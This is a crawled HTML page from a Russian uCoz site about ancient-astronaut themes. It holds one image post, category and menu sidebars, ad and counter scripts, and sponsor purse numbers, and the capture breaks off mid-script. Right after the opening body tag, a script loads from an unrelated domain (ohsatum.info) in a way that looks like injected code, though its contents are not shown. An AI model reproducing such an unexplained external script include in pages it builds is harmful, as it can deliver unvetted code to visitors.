

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/board/2-1-0-25
body_size: 8303
content:
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>- Древние изображения космонавтов - Фотографии - Материалы - &quot;Secret worlds&quot;</title>
  <title>Secret worlds</title>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css">
  <script type="text/javascript">
  var switchTo5x=false;
  </script>
  <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
  <script type="text/javascript">
  stLight.options({publisher: "4ef35a7e-0e4c-47d8-9767-8902a6fc30d7"}); 
  </script>
  <link type="text/css" rel="StyleSheet" href="http://s8.ucoz.net/src/layer2.css">
  <script type="text/javascript" src="http://s8.ucoz.net/src/jquery-1.7.2.js"></script>
  <link href="http://s8.ucoz.net/src/ulightbox/ulightbox.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="http://s8.ucoz.net/src/ulightbox/ulightbox.js"></script>
  <script type="text/javascript" src="http://s8.ucoz.net/src/uwnd.js?2"></script>
  <style type="text/css">
  .UhideBlock {display:none}
  </style>

</head>
<body><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <div id="utbr8214" rel="s8"></div>
  <div id="all">
    <div id="top-stripe"></div>
    <div id="header">
      <div id="top-menu">
        <a href="/board/rss/"><span class="tm_right"></span><span class="tm"><span class="ico rss">RSS</span></span><span class="tm_left"></span></a><a href=""><span class="tm_right"></span><span class="tm"><span class="ico logout">Выход</span></span><span class="tm_left"></span></a> <a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;"><span class="tm_right"></span><span class="tm"><span class="ico login">Вход</span></span><span class="tm_left"></span></a><a href=""><span class="tm_right"></span><span class="tm"><span class="ico prof">Мой профиль</span></span><span class="tm_left"></span></a> <a href="/index/3"><span class="tm_right"></span><span class="tm"><span class="ico reg">Регистрация</span></span><span class="tm_left"></span></a><a href="/"><span class="tm_right"></span><span class="tm"><span class="ico home">Главная</span></span><span class="tm_left"></span></a>
      </div>
      <div id="sitelogo">
        <div id="sitelogo-left"></div>
        <div id="sitelogo-mid">
          <a href="/" title="Secret worlds">Secret worlds</a>
        </div>
        <div id="sitelogo-right"></div>
      </div>
      <div id="header-right">
        <div id="search">
          <div id="searchbg">
            <div class="searchForm">
              <form action="/search/" style="margin: 0pt;" method="get" onsubmit="this.sfSbm.disabled=true">
                <div align="center" class="schQuery">
                  <input type="text" class="queryField" size="20" maxlength="30" name="q" onblur="if(this.value=='') this.value='Search...';" onfocus="if(this.value=='Search...') this.value='';" value="Search...">
                </div>
                <div align="center" class="schBtn">
                  <input type="submit" value="Find" name="sfSbm" class="searchSbmFl">
                </div>
              </form>
            </div>
          </div>
        </div>
        <div id="today">
          Воскресенье, 28.10.2012, 08:52
        </div>
      </div>
    </div>
    <div id="nav">
      <div style="clear:both;"></div>
    </div>
    <div style="height: 5px; margin: auto; overflow: hidden;"></div>
    <div id="content">
      <div id="content-top"></div>
      <div id="content-mid">
        <div id="maincol">
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="80%">
                <a href="/">Главная</a> &raquo; <a href="/board/">Интересное</a> &raquo; <a href="/board/13">Фотографии</a> &raquo; <a href="/board/2">Древние изображения космонавтов</a>
              </td>
              <td align="right" style="white-space: nowrap;"></td>
            </tr>
          </table>
          <hr>
          <div class="eTitle" style="padding-bottom:3px;"></div>
          <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
            <tr>
              <td width="85%"></td>
              <td align="right" style="font-size:7pt;white-space: nowrap;">15.07.2008, 21:49</td>
            </tr>
            <tr>
              <td class="eText" colspan="2">
                <div align="center">
                  <span style="font-size: 10pt;"><b>Древние изображения космонавтов<br></b></span>
                </div><br>
                <div align="center"><br>
                <img src="http://www.mediafire.com/imgbnc.php/909600e392eef73931493406d3dc68024g.jpg" alt="Unlimited Free Image and File Hosting at MediaFire" border="0"></div>
              </td>
            </tr>
            <tr>
              <td class="eDetails1" colspan="2">
                <center>
                  <div id="mc-container"></div>
                  <script type="text/javascript">
                  var mcSite = '9873';
                  (function() {
                  var mc = document.createElement('script');
                  mc.type = 'text/javascript';
                  mc.async = true;
                  mc.src = 'http://cackle.me/mc.widget-min.js';
                  (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(mc);
                  })();
                  </script> система комментирования <b style="color:#4FA3DA">CACKL</b><b style="color:#F65077">E</b>
                </center>Добавил: <a href="javascript://" rel="nofollow" onclick="window.open('http://secretworlds.ru/index/8-1','up1','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;">Demon</a> |
              </td>
            </tr>
            <tr>
              <td class="eDetails2" colspan="2">Просмотров: <b>150</b></td>
            </tr>
          </table>
          <center>
            <div id="DIV_DA_65842"></div>
            <script charset="windows-1251" type="text/javascript" src="http://www.directadvert.ru/show.cgi?adp=65842&div;=DIV_DA_65842"></script>
          </center>
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" height="25">Всего комментариев: <b>0</b></td>
              <td align="right" height="25"></td>
            </tr>
            <tr>
              <td colspan="2">
                <script type="text/javascript">
                function ban_item(id){if (confirm('Вы действительно хотите активировать данный материал?')){var img=document.getElementById('bi'+id);img.src='http://s8.ucoz.net/img/fr/EmnAjax.gif';_uPostForm('',{url:'http://secretworlds.ru/index/86-'+id+'-1'});}}function del_item(id){if (confirm('Вы подтверждаете удаление?')){var img=document.getElementById('di'+id);img.src='http://s8.ucoz.net/img/fr/EmnAjax.gif';_uPostForm('',{url:'http://secretworlds.ru/index/38-'+id+'/?ssid=603417435156345517064'});}}
                </script>
                <div id="myGrid" style="display:none;">
                  <div style="position:fixed;width:100%;text-align:center;padding-top:250px;"><img alt="" src="http://s8.ucoz.net/img/ma/m/i3.gif" style="border:0;width:220px;height:19px;"></div>
                </div>
                <script type="text/javascript">
                function spages(p){if (1){document.location.href='/'+'board'+'/'+'2-'+p+'-0-25'; return;}try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url(\'http://s8.ucoz.net/img/fr/g.gif\'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight+'px;';}catch(e){}_uPostForm('',{url:'/board/2-'+p+'-0-25-987-0-0-0-'+Math.floor(Math.random()*1e8)});}
                </script><a name="comments" id="comments"></a>
                <div id="newEntryT"></div>
                <div id="allEntries"></div>
                <div id="newEntryB"></div>
              </td>
            </tr>
            <tr>
              <td colspan="2" align="center"></td>
            </tr>
            <tr>
              <td colspan="2" height="10"></td>
            </tr>
          </table>
          <div align="center" class="commReg">
            Добавлять комментарии могут только зарегистрированные пользователи.<br>
            [ <a href="/index/3">Регистрация</a> | <a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;">Вход</a> ]
          </div>
        </div>
        <div id="rightcol">
          <div id="soc"></div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Secret worlds
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-7713961888024383";
                  /* SW2 */
                  google_ad_slot = "6430810321";
                  google_ad_width = 200;
                  google_ad_height = 200;
                  //-->
                  </script> 
                  <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Категории
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid1" valign="top">
                      <a href="/board/1" class="catName">Рисунки плато Наска</a> <span class="catNumData" style="unicode-bidi:embed;">[11]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid2" valign="top">
                      <a href="/board/2" class="catNameActive">Древние изображения космонавтов</a> <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid3" valign="top">
                      <a href="/board/3" class="catName">НЛО. Инопланетяне</a> <span class="catNumData" style="unicode-bidi:embed;">[35]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid4" valign="top">
                      <a href="/board/4" class="catName">Круги на полях</a> <span class="catNumData" style="unicode-bidi:embed;">[274]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid5" valign="top">
                      <a href="/board/5" class="catName">Черные камни Ики</a> <span class="catNumData" style="unicode-bidi:embed;">[105]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid6" valign="top">
                      <a href="/board/6" class="catName">Каменные шары Коста-Рики</a> <span class="catNumData" style="unicode-bidi:embed;">[23]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid7" valign="top">
                      <a href="/board/7" class="catName">Деформирование и трепанация черепов</a> <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid8" valign="top">
                      <a href="/board/8" class="catName">Египет</a> <span class="catNumData" style="unicode-bidi:embed;">[83]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid9" valign="top">
                      <a href="/board/9" class="catName">Мексика</a> <span class="catNumData" style="unicode-bidi:embed;">[62]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid10" valign="top">
                      <a href="/board/10" class="catName">Египетские иероглифы в Австралии</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid11" valign="top">
                      <a href="/board/11" class="catName">Перу</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid24" valign="top">
                      <a href="/board/24" class="catName">Стоунхендж</a> <span class="catNumData" style="unicode-bidi:embed;">[16]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid25" valign="top">
                      <a href="/board/25" class="catName">Долина кувшинов. Лаос</a> <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid26" valign="top">
                      <a href="/board/26" class="catName">Интересное</a> <span class="catNumData" style="unicode-bidi:embed;">[246]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid27" valign="top">
                      <a href="/board/27" class="catName">Галерея нэцке</a> <span class="catNumData" style="unicode-bidi:embed;">[523]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid32" valign="top">
                      <a href="/board/karnaval_v_rio/32" class="catName">Карнавал в Рио. Бразилия</a> <span class="catNumData" style="unicode-bidi:embed;">[423]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid34" valign="top">
                      <a href="/board/karnaval_v_santa_kruz_tenerife/34" class="catName">Карнавал в Санта Круз. Тенерифе</a> <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid35" valign="top">
                      <a href="/board/karnaval_v_montevideo_urugvaj/35" class="catName">Карнавал в Монтевидео. Уругвай</a> <span class="catNumData" style="unicode-bidi:embed;">[9]</span>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Меню
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <div id="uMenuDiv1" class="uMenuV" style="position:relative;">
                  <ul class="uMenuRoot">
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/"><span>Главная страница</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/publ/"><span>Интересные статьи</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/blog/"><span>Калейдоскоп фактов</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/forum/2"><span>Просто о Каббале</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/photo/"><span>Фотоальбомы</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/video/"><span>Видео</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/board/"><span>Интересное</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/tests/"><span>Психологические тесты</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/index/onlajn_kinoteatr/0-287"><span>Онлайн кинотеатр</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/forum/3"><span>Форум</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/dir/"><span>Каталог сайтов</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/index/informacija_dlja_pravoobladatelej/0-278"><span>Информация для правообладателей</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ul>
                </div>
                <script type="text/javascript">
                $(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})
                </script>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Интересное
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <script type="text/javascript" src="/rtr/1"></script>
                </center><br>
                <center>
                  <div id="MarketGidComposite26284">
                    <center>
                      Добавить свое объявление<br>
                      Загрузка...
                    </center>
                  </div>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Новое на сайте
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[27.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/16">Тайны Третьего Рейха</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/russkaja_mata_khari/16-1-0-11157">Русская Мата Хари</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[27.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/4">Загадки истории</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/tajny_borodinskoj_bitvy/4-1-0-11156">Тайны Бородинской битвы</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/56">Чудеса света</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/khram_v_baalbeke/56-1-0-11155">Храм в Баальбеке</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/31">Христианские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/imushhestvo_monakha/31-1-0-11154">Имущество монаха</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/31">Христианские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/kto_po_nastojashhemu_bogat/31-1-0-11153">Кто по-настоящему богат</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/plokhie_vremena/23-1-0-11152">Плохие времена</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/prokhozhij_i_nishhij/23-1-0-11151">Прохожий и нищий</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/lev_i_zajac/23-1-0-11150">Лев и заяц</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/49">Разные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/zavist/49-1-0-11149">Зависть</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/28">Суфийские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/chja_to_sobstvennost/28-1-0-11148">Чья-то собственность</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[19.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/kreativnye_ljudi_podverzheny_psikhicheskim_rasstrojstvam/2012-10-19-619">Креативные люди подвержены психическим расстройствам</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[16.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/samye_neobychnye_knizhnye_polki/2012-10-16-618">Самые необычные книжные полки</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[08.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/khozjaeva_mogut_zarazit_domashnikh_zhivotnykh_grippom/2012-10-08-617">Хозяева могут заразить домашних животных гриппом</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[08.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/pochemu_ne_vse_poddajutsja_gipnozu/2012-10-08-616">Почему не все поддаются гипнозу</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/soljarii_vyzyvajut_rak/2012-10-07-615">Солярии вызывают рак</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/nikotin_ne_samoe_opasnoe_veshhestvo_v_dyme_sigaret/2012-10-07-614">Никотин не самое опасное вещество в дыме сигарет</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/internet_zavisimost_javljaetsja_psikhologicheskim_rasstrojstvom/2012-10-07-613">Интернет-зависимость является психологическим расстройством</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/arbuz_blagotvorno_vlijaet_na_zdorove_serdca/2012-10-07-612">Арбуз благотворно влияет на здоровье сердца</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[06.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/jabloki_i_zdorove/2012-10-06-611">Яблоки и здоровье</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[06.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/pensionery_razrushat_mirovuju_ehkonomiku/2012-10-06-610">Пенсионеры разрушат мировую экономику</a>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Друзья сайта
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <br>
                <center>
                  <img src="http://www.siteguard.ru/img/knopka.gif" width="88" height="31" border="0" alt="Этот сайт защищен &laquo;Site Guard&raquo;">
                  <center>
                    <br>
                    <center>
                      <script language="JavaScript">

                      <!--
                      d=document;var a="?pg=stat&pg2=n&id=dekondor&r1="+escape(d.referrer);
                      d.write("<img src=http://www.gcmsite.ru/"+a
                      +" width=88 height=15 border=0 alt='Статистика переходов на сайт'>");
                      //-->
                      </script>
                      <center>
                        <br>
                      </center>
                    </center>
                  </center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Стань спонсором
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <br>
                <center>
                  R322823681056
                  <center>
                    <br>
                    <center>
                      Z276669616910
                      <center></center>
                    </center>
                  </center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Статистика
            </div><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
<!--
